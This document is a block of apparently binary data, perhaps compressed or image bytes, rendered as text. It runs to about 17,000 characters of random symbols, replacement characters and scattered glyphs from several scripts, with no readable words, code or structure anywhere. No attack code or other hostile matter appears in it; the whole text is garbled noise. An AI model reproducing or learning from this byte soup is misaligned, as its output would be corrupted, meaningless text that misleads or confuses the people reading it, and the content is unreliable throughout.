�o�f־I<�	�H!�PF$,A��m1Њ�+[	�%b�ޏ��?h~*�����k��wi�D���a� 9�ǭZ�$�$��.��u<Wq�M{����dgF�_�b�K2�9�~�)*p��Qs�����2xs^��m���������e�̗��1�rs���Ҵ�I(]n`��R�=!~0x5��D�<�w�[K��h�]�eZV<ew}s\��J|����CP���jRx��z�k�mIED-7��Ek+������s^�5:Խձ>ҌR�����*�5�U�[C�q��'*>T��9��/��h�U�+Gb>|$�J������u=��E�GYd���@)�Ƶ�u�C4��:��_~�k�[?�Q[Eo$חs�<�11P>~���^viVX|;O�=����c9��_�������� ��Ρf��:U��<[%����<���"&z�[��~s�Q�֩4�z#����U55�U�����x�Q��mc��{`|?��ǔ����9;2�B^�p�`f��gIF?3�R��yTq��/C��|y�O&��y�4�:�+;)f}� �� ��' �^x�[H��k�s ��ʻ�k�?�� ýC�k��ײ��Iqz� (v$�"�`g �YO:�OE��^Q���R����ζ/�~�O"�ºt8� �vh3�ұX�T�������a!ha��5��~ԡj>�f�*�H�R���̱|!�X�n3�A��#�_�?��`3i6�is��o���srF>�W��ϱp�SwG�����-�R~�>�],x����*�v�����2��Z��=7)�=�=�}V6���+�G�w�g��G9/iO��C��<<�.5�)��S���h=�W�i����]:�50f)b`� ���)EN./�*r�RG�_���~,���K,�װ�Zjj�� -��$����� �W��XG��[�>�/��e'���c|�#}�W<){��O����
C�^��=/�&�)�.n�� R���)��-�  ���(8^l��ު�������z��}C��D��� ��A
$a��S��k4kg���W�S�?)n� ��t���t��͂ic�Z3��ۂr+c�Gg���M;Z��1�N	ks���\�d��G��Kfz�Ɵ٫�����o��xn�?|>�ǩ�s�t0`���2����A6���,3^}:���.��x�8YQ����ϭ� ��W>'��}#�?�.��n�s�^jp�%�	#xJ+��w1�xX�n+/�5�}~U��!,d�e��?�_⧇�?�#�4��a���c�`�(T�+�� R3޼I���'�sߞa�p���v��3Ŀ���m+��_x?�����|�ٽ���fv���┪^�W��f<Q��|4���~�Ix��F��_����|Sc�]h�l���v�y�5D���j���H�ף���*�QU�|VS�Xl-iΤn��l?�������a�����Ve�5c�I� ��o2�Z�ꍫ���:���h:���E���uk<&K�2c!ܤ�B����f8'��K�eF��(�ɴo�3�:��� ֞y�j��� 8�'H d�*X��d��O��EUJ���� i��_�v�_�ax�d2Ou73_���!} � �=
�rn���jb6"��Zַ�[�_0���cb�}�sW��lk,/,}ס��W��յk��$6�]�"�l����E� b�tە�=���u��գ"h�T�]�,�;V�W��w�GSi����+���V����e�oWAv2��o�ߑ��*��d���)f�i�
�?�R6'����t�ܟh�w��<�+��������O�挿�>��e���	���0�Ee�="`�Ƹ����WrK�<lN;?����3Z���m���1�E�8?���(��c���Ƿ�G��gPx�cO�U{lG9�.(�6N?Ź2�b����6�����E� � ��0T�����7� /e^����dl!�������ӌ��x�w�������j�d�|zн���$�	�L �Ԭ]�y��FR���:���s���v��XO�r6�,NF[�	�_���->�8L\���
z始�E�Xi:�X���({%[��D���RH�|�**P*Y~-�#�ǈ~!Y-��zt7YKkm<�*�L@��� �եL\j$�]<�+ڛ��w�v�]>%_j�rDD��zc��[�Y�� }Lq4�՝t�Lʦ����!������֮R����]UT����'����*�(GftÆs^k�Y��ȋ�"�"�2��j3�r#��}�}v����c���bOj��.�� Պ����_>C��z pF?*cAl��S�=���V� Q���I�`?� �W��:D�p���Q"������ KK{�kI�=<�֐[ڶG�\�Ē1�nO����Џ-�*p�r�����*�m�[&
-�6���k�y��R;i��[%*�������!��<S��J�-4�`,X�������5��/����ĝ��4?��:�����Ċ�5�QI��)wy�����Q9��+�3����KF��ᜧ$���K�_��h��?k�u�跸�M���*3Eao�G+�;݌p�y�S5���y*�#�3Jʅ7jǊ��~��j�6��� ����xoI����>l�q�yܬ�
R�Y*����fc��+7�E[��~
�I�x#Lf���u	��{�L>y�c�oa�݆ys��>{�#�C!�p�][���X�S$)��I��]Q����C����9V����G�w��]Ǖ{�+8�~/<1�ۜW�G+�km��w�|!���S���� 	_�&�G��� 8?�X�?��i�~'=xC>Zx���-l��!���C�s�G���S��$��t��LdT�TR^V2��w���d�����#������M�X��<���p��b"�_t|������mY5{Vt�/��� [���'�?�O�G?o�f� [^Ϋ��5�Cê�;���7E�lp�h����9΁�H�\�����S��~�_���n|�����$�1o�R��)צ�ܿP��9��b����U�p�#�Jx�\��ѤY��>_.P�ۥ|�:n�f{u'9)~'�o��X� �f�5�d�mc���#ˇ�}Hc� ���ST).����Tm�r�B�#-��ַr9�Գq+ʃӑ�o�RoCh�_TM�&�K/�OBH���*�%b����)��Ց����8� �2�A=s�_q\u�3�;&~�|"�;�~ѿ���q�\��7�_Y�9��ĺ$�!��$Cw�+�qX��1�f�g��sΣ�V�k�O�3�:�կ�<&�����\�.����D�� �q�YquYӥ
�^�įqX�2�G�%o�U�<� �_�O0����8/}țO��_��r~҃�T�n5����MlG����s�o�?�Z��j���)�b)-�	>�����K�fO���9m~���835�c��Ef�vH#�ǩx�>���&��Kg��*��W�݀'�B��.=M}vS��*|��g�d�|�j�.<C� �O�4Մ��71��y�}V�6��{��3.�_G$�WZ��<^\���Np��֏ٷ}�k\�}w����s��,H�=�m�k���`IQ� �:�Anى����9��B�}&eb���LwYs�����g������_x�$^2��û�/[�{4���\�{�x�@�yd���kG�ĵ���X�|��Z��^G�G��E���Q��"b3�8���ׯL
J��<|EHΣ���?|oֵ�������1B�$+>Y	��7s��+��a��~ϱ�G��코m~�i�2_͐�`?#�F|��(.�Ůk��cR��äŖ��)��S�QA;�w�
�[��m�E���r?��W��DNV�i�����6���Ny�������
\����ⶾ�m�p$f��y�#�a��3rKC���`�[�y���v���?S�{O��?B� \�EZ��~��dI�{�s�X�?^�/��0[B?q*�ͺG�o��빯�\���⏯R9����D���~����8mjC�� ��X�_K�K�3�;���'O����Э�|����}���?�Ƨf�Z�d�|	�d_�O���	d�mQ,ʟ+�Ny�٬��j���`SG��#��DL��XhˤY��lƣ��6�K�|>�-��5�c�cҡ�f��5�epx�L��9}���;6���ƹ?�J�x�C�~�W���4h�a���6���W�>���A:�n�x��4Ȱ�kNI��C��e��M�E�j���]Í_A����_x�U�����I	�a%ˁ��?}k�S�&2��'����ak����]#��ɷ�(���~-Z�c��֞����D<�*����L��g�b���{t�arL�9�͟y��b��0r��F��=o�o«:K��e��>]� �5f1D�$�I���gr�I5�}y�*/3��/�d�vɥ�s�:���=��o&���8X�L��x���Lf��*ʪ�����������J����x���&Y'֯���g˱�}�۱��~���ah|1���ɟq�}��\Ui;�N���z�ŵ����r��ӌn��U+��k��l�䳸�����:�+Y�G��z���h�1��%r�xoV6�ۣ�Ǻ�A�p�r�6*<�S���d8�աY���z��������rh8�m�<v�~Y�����I�9���>S�8��г���|F��O������ ���8�v��k����G�1yGe�p�����ƿ�:��]a��׸���s�΄�-�O�������2X�II���=��Ø�Wç*Rzy�����K�{���ʭ+)�k܍�uG�M���� �Z֝uO��rw�����S�U'.Cu��wz�i�$6��0b���>S��F�]�� 6	��#5�-���/i�:��>�	���n�xI$�����r֋����5-�+e���m�dg�NO�A�b�T\��q�&�J��动�S�آА�1�Z�� �J[��.�Z�-�G*�ܮ����>!7N�E)$�~���w��O���5�1�� �œG�dC�_�f�**K�0��Ο�K� k�k?�?	[�QT��8Iek{��:m�}��sXG�Smt+�#���E�.�m�^G�1ڱ����s�_5by�2W'�)�Q����NB�H�� �~4�KdsJ�ﰭ���n �еu�6U;�wZ�F1{J/R�>!�R]���t	�ob��I�<V��F��m]�f�|+���-CZ��Zf�e�u�Ԇ�w�+3;$0��̻�G#���#�6��lp��%RJ��2���\�Dk|k��x�Y���h�В ��>����?H�iᩥ��C���3�4�fa����Q�"X��S��!~���`Yi�	a~w�@�3�
z�k�F2W�&�F���GOsu��r(h���[8�[# �:J&���+�?�� �-��J��H[��&̈́�@��$e��q�p��]l���� �P-g�v�X���aM��K��O���g��ں#��ʏB3���G��C��j�R+�E���SN��/D2\�1r0�Kg����k�^P���>/>����n'h~x��%�7���,[�U�ځ� �v��|���J����V��&�-��_]�>u��
�+�X��ұUi_�F�_h�)�NeK�Ð��B��'�$g�W�i2q}B��� � ����	��̸���V&�v�*�{�������_��T����䞕�jP��ElZ�>	�dL.��������M�]���,FVR���-��||�2�:�� ��W��s:�;�OC��dV���?�[�O�Σ~��Z���$?�����%���dՑ{t�����R�Ա�7�@vkh_8+�j��c��)�k��Z���P�rt�b�bh��=��k>DB>��xv�с��Jݽ����l
�[ᾼ!��"�#��	��N��Qor#؃�Ơ�~�Ěq���$�}�%��G�f��W�kq$[%�d�T-����E/���0�C��cP���|'�œ�z���x�5�D6��ݍ���w�'S1y��Ѝ�1��������f8h|;��G���1�����~�ߴ�<?�hl�0\�\Z<��wr��8��U_��$4�eU��73u��k#��o-*�R�;%���O�7xf�L��i��:��is5��w��d������ ��6���mh�����S�S��ew�}3�o�R�tXX-��l��27p�0��Hg�!{��r\�Ԝg-��xǊ�CR�%�>j�o<i�M�j�X�Z�O�~�B>�6�����:�I;�y��u�Js�OQ�ʽ�"�ڹ�cg��G��z��Ѷ����޽��c�9۽b9�J��GJ4M��Eu�IVV;9�U×����ڸ$���F�c�[��0��vnx���ýPˤγٳy��!���u�����W���h��-O���:͸S�*9RoT�N�q�w��<8זe�u�淸P�����#����qq9^-���bey�K�YR�\Z���c�� �>����k:m�Ϧ;��>��}�c�k�r���A*��m����Yb0��J��[�T�PW |�ps�:�лt?�]��2�}z�M���<��R&9o0g�ך�+���⦕� ��.Ljn,�8��+��~��?_�<DT�.�Ď_��3�iW\<��g��O5�Ցܷ(�]�Y'���2)=���I;������J9�2}rO7pЫ�9�ַ��Iw8�2�ʿ�YT�#���	��OI�V�H��j�9o>�8�W �N��w
�2}~U�N�0q��e]��G�x+�>!�+� ���z���'�4����<����GM�.{�z���êi��]W�M3��H�F��BZ>��ؘ���  �)����瘌F'MO;�I��[���WX���7�;QZ�)b�U�/�"R�ތ��W��ºd�&�/�������CS��1�y�'��p�����R�ai��Ο�)��N�\�� � eo�wmƍ<�1���o�B]>��P���Lݴ�����7<3uqwr���h�zg��+o�_����Y'Xu�I/�<M)���
!����E�����':��D�G�����s>�u���\	�(��r���
|�Ҿ!�����V�V�x�f-����Wʭs��s���.�g���M�E2��2@'��R������I1/���L���eR�2s� w�*jJ�6vE(�=��{�� �-��}|E��jwz�0\���bwW����¹q8�(�ѳl�q٤u���G�\���  <��j>�m��i�����[���Sp��g��ʸ8  ŉ��GN��K�`3
X7S�}�Z�}�}��$^0"Ҵ�I	��㺙��l3�
H�=^x3Z�W�|b�V������"��|V���ac���=:r��z�^��UUϒ��d�����>#]��p��Ä�OB��?*~�/[�	ӥb���2˭x�f��i�x����~�d��nȍ:W�?¨�K+ē� ��]A=z#�(S���J�A�Oe��f#��]㞟v1�)ʾ��(EY"�Z�����i���2�mus!u�Á�Ҳu��~�S(7��|XM���pF
����2����W��|Vh08�ç�E�uDE��Jd-�ۈ��ϒ�z`q�5,k5�����S�g?Ο,��mY�T��c3.A*p�Ov�qG%N�ԍ��e]�a�d�=�TSv�n*­���fi�L��w��犩S�[���DBhB����� U��;�z�_!�(1$B���GVoOAQ(�jF��FJ�pY�OjϞK솽�*���0��OY|4�l����x��\i���܃��#S��:�q�e�/�Iի�WC���,:u�����_�7�����_��iV���rYe֯�o�5	�l�ø1l �B���|'�˪Ֆ��l����ah��%�����e���9"��K��!��v`���� Oj�Zt�������w�*a�L��Y�m��v����x.MST�LPjw�ʼ�ɒ�Fyfv`I==�~���� ��#�>�kb�Jr{���_�v��I�72�De��=p{��ݧw��$���9�Zk���U�9&��t��z���.nF�l���f�9N����}�S�:�H�7-�|�1��Z�i� mB��@�M�{��]����Ѵ�R���8�<���tb�l��J�c 8�2:��MY�>I�nh�Og9��no@�øa�z������
X�-5�}w	q^7���E�u]{���$���ն��w�\���_W	�˧i�[f]�s짋�e8Y�kǄ|L�x���T�?��$r`��˟ʾ��{E��i�~yMg_�^��R������Q�$�g�9Q� ���}:W�����R���=6/X�]�zv�m�i�´�U�8Y��A�c�z|қ��Gtc�w^�"�F\��9�28��;}+
�qgm:�Fu������:�YJ���8>�6k2���9d�$P]�#�>\�'��@㬋Zżv����(���� ?�eWZm��j����%�į��:���i�iVS�@� |"�5Ʌ���9��>o����M~u�QT�o�[=1o�F�8���I�k� ��O�[}+[��%���툙��*ş ��t���T�d�#�)�Z7G�c�V7�[�\D�� ��q"�9'_�|L�P��y699ࠔc�-� ����~�|�Gq��K5��*�/��� ?�kR��-����?�?�Q�~�>8��A���D�M�v�e���O�T�3��`_��yM<I�)4k9�-�|=���M95/ޗ1��yv�!
�
�A�a_B����Kc韃��R��[�P�.�n���[Gw���m��t`8����B��Zos��guaIB{#���[P��v�B��g2��{{�d���}kï��(��Cҥ���i����i66ͪj:��s�f�8���\S�:n�G���G�I3'���?�	�5?�~ k�ZZ���ۘ�ʪ�,ǰ�UC	Z���ߋ�P�C�L�_�S�
���D������b[�U�\��k�d�X�ePt���f���?V���ұ�wS/���I5J�-[��[ks��+��3+DZ&2"��8�s�;��xgS�q��)Œf���j�5s���k��{mⶱd�Z�+���Ĝ���I1�06����1��j�8�}&o�ձ�dwzM��l�Z+�Rx��G
(���p �������|-Z��I�z�{�4��ΐ�.��6�@㟭l����]�JK��Sh� �#҅N���s7�?qs1�w��#��x����)ʔ�L�{����<�G���8�Xw�֥R�����0�)Ym���<� ���Uj-A4\W2�~�91�Ę�e�zq�d�ޝ:|�hKm=�� �_�m�K�5����>�n��1�vc�}S���"{n��L��[�?i���aۖ=:��#�Ǌ.��&^�D��K��C��u?n�>}&�$y9^1Ҫ2Kx�=��o�>8�'���eFT"�o`#�g��Rt�����V��G��]M��*��M&؀�������Pھ�����2_�� Yʧ���Pxg���Ny��?��=��_�d����v�G�7��1���f�h� ,~���+�|V�BL�-;հV;8B��j~���������HH>3�������� ����^?�����i"�����~���/u��}��\���C"F]���R����bv����1j�Z3�/�� �����`�� �1^���ZŬ�q[����k�K{D#�-	V8��יDqY���(��ᰐʲ�֖���߅�g�R�z̦mGR������Q�jǹ%����}���jN��mc�,�S���N�;�C��Q�\j���p��iƷSc 1ݶ����W���|�ooC�<r�E��2�R�w��~(��<[+��åY�p~X�I��c$�����Z
1w�&��SGtr:ϊ���u;-1�l(d*y+�X�`
�M+��'	FI3�u�q��v��+�r ����ƞ��n/���$�p2I�sZF|�藱R������l��|�����T�_rl�'��0�֪�����}W��E
I�� ��Hct8�S�U���T�����
8��сDx��P��M��h�lr��������I4�'���l#�9���_!u�����7���/U	#�r"�8�������%�E���.u���v��nG�o��P��ՋkC�̷;�x�+�SIT����O������շZNKA�<z�>�����1��Sq���QØ��y/r[z��K0�F��1�=���c�h����Z��4�F�,|�5���nx��}�>i=�nt��_cgd�,lG;��?���$h�fN�q<k{G*�n��G�k)noM8�R̗�}gs>46��q��U65���>���� h=w�GƆ�v���.�kk"H�c��c�������@ �\2˰��.�U~���Ԭ�v� ��|E���/�ߴO�5�;Zj�m�Os�[6U�eF'�$?B9�\x��yo����c�[G�%���C�����e�>�a$j�����x"�N��<D�GGi��?l��� Ï�G�������O�gh�p���[)���� �J���4+��.ڎ���W�dz��[�]�-�Y	À>���[�F*	�Y��?��ɩ�p/ٶ�6a�#�PO��U5L����Xmu;�uF��o��$��$�3GM��`1��t�|�"m�(ڈ���/@A48ůy\/5�Y��?�_�_	�y>���Q�c��X�=>�dʹ���I{��駍�ӟ4g�c����C�SR�^����s��i��2���ڋ�����sN��8��<N;��l�e��7�>2h~�w�&>!��myZO�G�f�-�,qbO�q�Ee��6��nmY��"�ih���]>����m�w1�a#i0���ߊ��(���n:�R��؉�Our��j�oI!����I�p9�{�P�'�B������,�X�K R��Pv��9��ռ=9;�vfZ�r��MB��g�a���yǯ��0��F:�P�c#Kq;8"M��yrc6�=1�ح=�4��j=��T"�y"����C�f�Cr	��IF���&I5�3uH'ۖԥi&�yREts�q�V= �c<U{).�����gn���su0�jpc'8,�s��Ⓟ%�J�i	c:�����d�����@��pF�TiSvj#rKvz(����ml�����Lg�����k���=��ȯm���m�U�[��Ps�C�8�L���V��hu9m��di]�d�-�i��q�ۧ=����Orn#���3�}��T P1�=��浂VI�e�s��p�?J+�?.�cs2Y���.U�`�f#�:�ҁؓ�YL��BS4e9�gױ��w�:m���X�Jw��v��'�N	��� �H`";{m���4����JN��rv<����~���Kyd�MK[���#�~`���q؈����ֹi�b1��vG�p��`�Q����>.~�>*������٣��zG�S��Ҥ�yqb"͏��\�p�8@<�5��r�8|d�;�����犍:?eh?��=7����m��&��hu�ܘSO�-�����e��8�,�(�Q����+�1�^�l¾�Z_��e����l��r?�_�g���B�$+��G� }.]��
RG�|_���3�������>���=Ǉ4�b�k��y��2��}:i��R�,�e�=�
��9tk����v�jK�5�c?���ֵ��E)'3��2�$�\�����=?�t�\��1�';��j��5�W`f��Bs�3>�7E5`u��ľaG�� ��)��b%��� �:���Ks�6�[�����{֗��35_ \1wљ/#�U Y=s�
ד�WV��bc�J��h���%���u�x*��4��R�0��?
�of4�;x���Wm��iwRO�����E����QZ�:��&�zYVm����ғVz���o��/�vm6R��(ʼd�O�a߃��;��W�_*�)}��/	���B��%omm�߁u_�r�]8�"l4n�;>�r>���z��R����x��,-e�"��x�?�	�׃�ɭ�)=nu�2�i�$��[� ����qQ7dtE%�1a���	�g��X�N3������1��Q��)�L�v}�"������jecZJ'A�۩,��yg�ҭg����P���O��/�ꊩ�&]վ%�x���\ܻ�e{�����&�N!�R��s�n��� �U��7�G��OAr��t[����V��<lH9En�u��_��T]<S�Z>��^���<��
�v��[>�g"��x�J[�>PI��lF ���]�8���t�h������s������O8O�F~`;���W�Ӓ���E�^꺍�k����� �L��gʖ���Aq�5ƻb�̧d{���^��4Ý��M�q��S[+glR�Ӧs���7`�F.����"�g��c3�G!�����QR��I܆�C�t�c?��,lvy�"���=��?
��'�s�w�m� �k�)��ln��i����E\��'���<��sV?c�X�^���x��PL��Ա���$dW���FI�����1%�IV;� ��>c�0^�/�$�5(��´6�����-��Td�#9�G5<ϡJIt-����xt�5Q�΍��M�Ӱ�`������:�R��]%n�)���1TtP	9���צ0z�|��[Am4&�v�̤���(�I$�`6I<����*w1�e˸��{B.>�$�2.C\:�(���.w �U�Tdҳ!u��������,q�s�9���=�λ���q=�ɶ'xw�䜟L���F�X���Q���Fi�!�;wT�n.6�y�Wpc��q�\J���3N�t63M{x�Ͳ�),Kdnm����9�nWb^i�Z%ǝi.L����ʃ;�$�� z�f�(�.to�[��y�au2�'��G,���t�U'�3geJ�.���3�r U�qۓ��Q�]�sey���;�ġ�N�#��3�Wdd��t����R@�,e���2#�p��3ێ�r�a6�&���BO �$V�p��ʰ9�}8��ہ�p��svm��fT��@\p[��8����q���� ��4��D�`b���U�{��Zĸ�Pe=��09�.]��2Ul�Iz�k m+����nC,�����YH!g����! ���t�,5�v�f���ms�5X|A�}I�Α��ǹ�%h|��=����k�iN�5J][?@�XR�	�Mk��x�����O�6�k�D���8� ���ҿN�Г|�Q���FUe����4����D���K���=?V�i7H��frp�W�G�
�ۺ�� ��J[�&����ɸ�?�-#U�T�o"�w��C����R9�����H�a���m{�c2�RY�(�w����*h���ݶ�RH�<����2�V����x�±�j���/�+#)��<�S����=Av�I�!M�1��]��<̥��;ҵ�s��tm�e,�L���9�R���s3�|G�ƚ�yo�=���e���G����W	)]%�k῏���r=R�A	>U�r䐤c�^�\����h��ϥ���<R~��GY�w�ސ<A�*��E�|�=x뎿B}+�z�2��Y��?i�/$�qI�/����"��R9 �a�bE}eH�4���o�����m�.���I#���aϣ���\�m�Zrl�����M���@Sn���V+IX�I8\M �E����s�Wz��V�.��ܽ�֍kp#P��.�~��ʟ����Y2���=`�v���G��Wx�c��3]���n�,uR>���� l}[�?����tm��2Gp�`�M�˅9�L|�b�#��
竖�q�-%��1/j�}�h|~�w���)���O�-� ��l���C3�\E)0X�}��wW���k���8�v�%9I��wa�S�+��I#��_X�ζ7�,�w_{y���͂?�I���V�椵!��zTS۱D,O��<ՙjW�Rt���`	���IE'p�1<_r�U��(���$�_�Y��jMu=6MY��.���	<u�§�Mh>f{����x����u���A���I��!�3;�	�Ds�����/6�!�i�fEGm��;��-t�X��`"[���8e�H ����#�z�ىV��\��q�M4E���bWڀ���+Ԟǃ�)��y5ܺ�h����Gp$��, Rۀ���A9���6�Q��%����t�ٌ� a���G�J3Q�+ �Ԭ�����;[��[�[�=������Z��H��7�9uWa3����8b�)#�$t�O<��-��f�����U_$\�#C�����g ���W�f3꺞��g�E-��em�R�\6�n#R{��s֗*%������um#���a��P���p����#�[VB�=V���S0�i2��°eY��Il88�k�vzdRC>��vw�P�f�r3�Hlu�×P{���!m���!��v'?+#zc��x�-l)�]F�m�Ʈ��u`I\�r^�֮K�ιn�Euk2�m�Lr[żD�� �p=��$��R>�Ak+ޫI!���u �8��h'�,&���I4�Z<V��G=��n�0�9RL�g<�ӊ���Z�%��mv��v��.��� ���
R�_P%�W:�Iu��6}��]	l`�'��I��WE������iq���·V�>e����F��`��9���vc�i��ji5���2�է���{ |$���_l���Y'k�vT�"����c�qֽ\�x)/#��跚A�G�)׵�
[x��_b{�tma�[w���^zs������J��fϡ�\�����?�����6hqx?��k����b����[iI�(¿L��^��ದ�U�Gx�[?��x�錷�v� �ڄ�ܱ�f'�3���k���kU���dJTyLH��x�l�V�E�Q���\ӛz���N@ {��I~�D�+P'Ӟ�_i�[�+K�E����
�_�1vR ��Be$1DA�>d�Nk7M7pM�SG������Dbv��RU[v��oD��[:Ί���ⶋW�Ocr���aUH�2� �_Z섓VL�JC�ʕ�ܱ<�h�ϭ[DZF.�Z���o���&?�$�U���M�-h�t6�=��bG�+d�܀v�|�z�f�Ӵ����/!�OZ<�d����?�3�?ɧH[M�D��1����~������>S0XW���|/_����kI�K,Fd_�u#��W4��sEr�Zi��n'n<�;e�gہY�;�P�:���)�	,(j�苃�d���ju-Y�_��]<#
ٍ��� ݀�A�d��)$/�f�Xׯ.��3[�p���#�F��}�D���|0�lm�iWW��mnI�I$��	��^	��ŋ��wG�Z~�~����/����ZܣeԦa�SҺ�8r�y��(3����#��������x5�)��Λ�u]0^s�nCn擦�����O]�S.��6� �~��>�T�E-��ٮ�R]���˰ɗ�P9�+Nu!ِk��w22[�H�Z΢w%��B/Sԭm$��@��_�O���%`M��������_�F��&M&�/�vfaq+$i�&�øA3c�������$�F���4k� ��դ�R�ܷ2d2�mS�q�=@ ����2(�Rj��yU�&��"��4�n,���zg���NNN�q��:��fh,�Y单	8}����� 8��5N.;m�ij���o�iٷ�)PT�I$�Fx��z��r���^�#��R�5�Vs���}ᵇ#�.I�9�m�A5�Vd���5�4[ �0�n�ܒ�U�|��v��BN��up�F�gZi�=��Ҵ�Is$�����rX���V�E�ޭr����I�Y���I%� ���p�/���[�@�ze�M0��W��NA��>��g�����}g"\Kwwu�����6��"~m�a����W;����wt�}�)&"K��+8-� ��>��Ou!�r+���w��T�H��ĩo�e��n��iFH��W�</a4.'�%�XߋG��1��l����U{&3+Vh�������1����,	1�	�6{S��z�S�/�f���iv	?є�1��� �-�X͎��	�L\��i�0u��ݘ$)�����ܹ��~�xe}>#mik�O����'=��s�r�SO�G�.Xx[�Z�K|�C���$b�x��s�z��^��>uc��+n���8��Y����f{��d*^����bA���8�W&SR�.�K��P��V����� ���k����W7[b��`��=�;��y�m��ͩ��9]�
�]�O���2��|M�xV�9|�oN���2�����㢏9���׻��c���={�'���c���ֶ</]�&��D��j>
���>ca+3BO�ry�{�W��)�l�>v���Rꕏ*�o���
޸�\`�[�"r��#>�N�9��MFKI�鱂v�r}�- ���g�Ա�S���~#��F��/��W�3D�Üd �9���n�{�H��y��[�Mh�g�1A���t����1�)Y$��3���KQ�x�����#���Ը�G�t=jmp��l�S�(�$T�f[i��w�m|�伙��Z�Vbj�M�j�s�#������uӟ9-Y\�[���p�h��o0|�i�\u8�#��+Gr�������L� k�9R��?����4R�G���"h���+klR%Wu	
��)9���f��$�x�2�X��9#���wn�F�ge�k�o�����
N:MX���l"�>���PV#>���f�v��DM�]D���Lr��H�{�pG�]#�»�GBצҵ�=2cH t�Cg=�z��v+Iܧ��֥$�|�4��B�|�w����aɡ��������cTb>e�c?�ֶz�K~�����T��<�V���R�����	�E+&=��Z\ϫ�y�������xl�$�H�g��|�M'q4]J*qmq�E*�I�����f�SRQei-�i.ὔ]A!ud� Y�A�����є��X��usst ��T%S�e���s��W#��r� �^�/Ҿ���ޯ�YZ�4��_��R��v�F�n#�T<7�rM~��|W"�����ɩjQ�AR�z�¡Y�݇�ԃ�^ JZhc^���T#O��/�q3<�"��8�x�"����:����F�k8q��+�( 3�{T�]�SHe����q=�̐0X��F��r�r23��1�)O�:1�}:k�tmQ��9�lP> 
}�%��s�>�[K��;�i� �����Ն,S�	�82 Xo/ �qɩR��JI2���:5�d�Y��#3E�
.`���NV�9&B�x�=ݛZ@��脡����r���}Ҝ�\Ƶ�����􄳕��tqyQ�2L�(� ���N��;"�=_}���n<G�-�"[�B�<
���۰H9'�"��&�=BY��Z^�h��o,����"��
�r���  �Z4��&�ج`Ц�R����I]�a1}��>c �����5p�Vԯoq��ҴI�X.V8.�h��Ih�� �l.q�Ss�w���rvO��w-�S�Ȱ/�����<���(6}wO���ein��$1ڠ�FU��#�\��Ej�m	jښp��/���Wb	t�$��E��RA94Ժ=�J�qmNҥ�
�'�`Wl�vLc$��N =���֟e0�E�� �me���~�	�hT��O�� 1����j�ʛKs�()%.����
%�;�j:V�f��j?��D(����?�[��On��*0�B�4w?d˱�j�ѣ�_���m֯�\�N��?�zڅ���n/h-c�݉�����^�\�>VxY��v�zw��a{�x�?�:�0��-�(cר�s�W�:�;=B�U�R?�^����[�K}��"t�U �Z\���*��1]Tg�X��Q2�S��V���⇅5/���L�P�W�t88�=�{�j�L�rw0n�]G��/E#>��.T.fEa�)�yJ�[��3�nG�ҎT;+�jQ��T�g�a�Y�~C�?U��ME'rK���m<�c���N�}j�M��v��B8��s��;�[�����1�O��5�3�fi�2yk�{��d^ݍ0����w�5 mi�${�s��x;!zg���`7�\�����p�-�Wx+v�q[S��˱��|B��`XZ�Q���F2z��B�$�gʍ]S�zu��<�C��X�.���,����z�-�\k�Nǚj�|�Nn}�  A)p�>y�s���՞�����+�v�{O�ZKjU�h�L���6��*�9<�;��C�o��Nm�2αz-#��� S��`��9�[���v,jr��C�Ә`@�#��N�ϧJ�yY����;�WM�we��V º��V�t��f��G:�lȸ]���S]2vG�mhZ杧�=��2ye+*r�?�<����5��!5֗k�[�x�S(H���(A�����p@�-�Mo��W9Ȭ9�Z��:}�� IQNW�=8��|�!����[ou��ʃ��n��*.O*)�ى|��E����;q�'�ұtx�U�3X�UC�]�;�����dI.k������>6��^�Z�LοkirI#14������s��\غ�iMnD�ҹ���ѭ��*(��%��k[��$�P"� ��Ue*�m����,���M�#̫�%��.>M�X�^G=r3���i\Y4�X��b�����1U�(�rKz��KQ�+[ój7�}�PmS3�p��)$��rs��������w3Q�P�$��=⾺���ϲ`�V*����I9�M9G�j+43I��yu�1�8R��IDS����H� ���D凞��m9�����7Z���ߕ]�>a�$`)9�W=jd��w��ƭq�O�ެ��1o���yG���88�PL	������M��q{�U�ʝ�0
��:�C�E$���Y�짼�+ֹ/��F��b|�. ��$s���e��P������+(HV�d�ly ��R�dW�[�v=mT�4���h�ex��<NQHbK����$����'b����Omc�d�R\%�hۀpwr`W#�y���J�d�	�k�y���2���1���)�G&���l.�a�x=�d�+x�[�����_} ���*��.�❚!�4��h�[�K%�}�&dO��.@;�3�A�����c}T徇)�Op������ɇ��b��;�S�{`q�A"��� ٵ׼Il��$9�B	���S��	u\�2s�G5j�1/Ȋ�jk'���F��/�h�en�	$pwJriO���o���:����O���ٗ}"��+�� ��$���
q��TH�Rz����+�����C��0�xe����?� feկaX�]�[U��s�
<�X���N{�sҾ�*��F��38��!�g������劸�pg~܂�~u�t�ڳg�95&��{5ޝ�|[��t?^:%�7�nn�L�H�7�*� \���xl\�ў�HS�эF|��R]�3�:���L_�6�^LT�{�9U���f�Z3j,�+*w�O���O��u9Q�竊����b�ܰ�H���*={��i���3�����NFS��)��R��Q�ߢ�!ȑ\���zU��j�~I�Tc� �Z����(�_���-���Z�KM�l��ɲNT��Փ�OW��1<��pr}9��[�-�R���� ���7���f�K�X�ŠH�{�:UŴ�V��L�#!p���Nyɭ`���/�ss�����^+h��_á���᷄�C��_��5�.Z�>�������PAG=����)-S*;ju�"�G���U���L����d���q�Bz���:WEJ~��Ld�#�|m�s��#M'\���	����.A�z�9�*N���R��L�oR�h�w+O@8-� }�t���:��B�I�������YI'�A���GFaQ��N�ˉ��e*̀G%���]-6dKz�\�I��
�8�q��ֱ���t��i
����ןҵ����1Z	},z���}��$s���zW(�E�i�6�KD�$��u�B��R���(��U���+=K0sC�r�n�����P ��#sUXd�9s������X�k���U�C����޻o$Z�4�$K���c�?�"?=����s�Tp�en�"��#��h��ٷ�-�[�e�a|��Kg���t$s��6�c���º���.���b��o��F��X̭�<� 1 p+4�kFB���id���H� ��MΧ!�ȧ��$� 9�᧸�V�÷���wW]<S�AafU0r��A�>l����yR�\�}���6��j�t�g$ۥum� �L�6,�!@Q�T{�)s+����X��n5{�Zοga� ��P��n� �y"�M�+)��!�D���B<��(-���&X~��v��Kw�*Ȟ�:���$�&-����3"7'��#��aڋ�%a��Z^�`��٢�o�%�ل��f���'�Zi�ٴ�[_�]�.@Bb�$�9$�F{�-/V}������S�N�s,�9k�t�j��)l`����_'N�#�춚1���
